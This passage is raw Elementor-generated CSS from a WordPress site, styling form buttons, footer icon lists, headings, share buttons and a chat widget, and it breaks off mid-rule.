.elementor-button[type="submit"] svg *{fill:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-12167 .elementor-element.elementor-element-2f0333cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-dce_range input{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2ea52828:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-container{max-width:1000px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828, .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > a{font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3{width:auto;max-width:auto;bottom:80px;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon-wrapper{text-align:right;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover{background-color:#A527D0;color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:20px;}.elementor-12167 .elementor-element.elementor-element-26165455:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-26165455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-2fc22926 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{column-gap:0px;text-align:center;color:#D0D0D0A8;font-family:"Barlow", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.3px;}@media(min-width:768px){.elementor-12167 .elementor-element.elementor-element-6f437376{width:20%;}.elementor-12167 .elementor-element.elementor-element-b7a8936{width:20%;}.elementor-12167 .elementor-element.elementor-element-78ef58d{width:17%;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1{width:43%;}}@media(max-width:767px){.elementor-12167 .elementor-element.elementor-element-badab83{padding:50px 10px 50px 10px;}.elementor-12167 .elementor-element.elementor-element-3e56ebf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-425b910b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{margin-top:0px;margin-bottom:0px;padding:50px 10px 0px 10px;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-b7a8936 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-78ef58d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-1b1be846{width:50%;}.elementor-12167 .elementor-element.elementor-element-557af040{width:50%;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3{bottom:80px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:14px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:14px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -17px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{font-size:12px;}}/* Start custom CSS for heading, class: .elementor-element-730880dd */.elementor-12167 .elementor-element.elementor-element-730880dd h2{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-84470b2 */.elementor-12167 .elementor-element.elementor-element-84470b2 p{
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-2f0333cb */.elementor-5420 .elementor-element.elementor-element-25517e6 .elementor-button[type="submit"] {
    background-color: #FFFFFF;
    color: #000000;
    margin-left: -12px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-c791aa3 */#bp-web-widget-container #bp-web-widget{
    right: 10px!important;
    bottom: -10px!important;
    /*width: 40px!important;*/
    /*height: 40px!important;*/
}
/*#bp-web-widget-container #bp-web-widget button.bpw-widget-btn{*/
/*    width: 40px!important;*/
/*    height: 40px!important;*/
/*}*//* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-aa51548 */.elementor-12167 .elementor-element.elementor-element-aa51548 p{
    font-size: 12px;
}
.elementor-12167 .elementor-element.elementor-element-aa51548 a{
    color: #D0D0D0A8;
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-776d456 */.bct-txt{
    font-size: 8px;
}/* End custom CSS */
.elementor-221 .elementor-element.elementor-element-007d889:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-007d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-007d889{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-007d889 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-7f67e5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-7f67e5b{text-align:left;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:900;color:#000000;}.elementor-221 .elementor-element.elementor-element-7fd2fb8{text-align:left;}.elementor-221 .elementor-element.elementor-element-5f3d457{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{width:80%;border-radius:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-013b682{font-family:"Quicksand", Sans-serif;font-size:14px;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:right;width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:var( --e-global-color-8b8f4e6 );}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.95px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-5354316.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-c78b396, .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;padding:20px 20px 20px 20px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated > .elementor-background-overlay, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-221 .elementor-element.elementor-element-6429f5e{text-align:left;color:#000000;font-family:"Quicksand", Sans-serif;font-weight:400;}.elementor-221 .elementor-element.elementor-element-93240b9{box-shadow:0px 0px 37px -26px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:20px;padding:30px 10px 30px 10px;}.elementor-221 .elementor-element.elementor-element-fa2d30b{text-align:center;}.elementor-221 .elementor-element.elementor-element-fa2d30b img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-221 .elementor-element.elementor-element-88e7027 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:#020101A3;}.elementor-221 .elementor-element.elementor-element-2b27ec5 .elementor-heading-title{font-size:22px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-64ff29b{font-size:15px;font-weight:400;}.elementor-221 .elementor-element.elementor-element-dc13ac3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-56a4a39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-c1c4f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-94ef2c8{text-align:left;}.elementor-221 .elementor-element.elementor-element-94ef2c8 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-07c2610.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-58adb39 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-58adb39 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-81152fb .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-52edc3c .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-f548d7d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-f548d7d img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-b58b102, .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:15px;padding:0px 10px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-6f11965.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 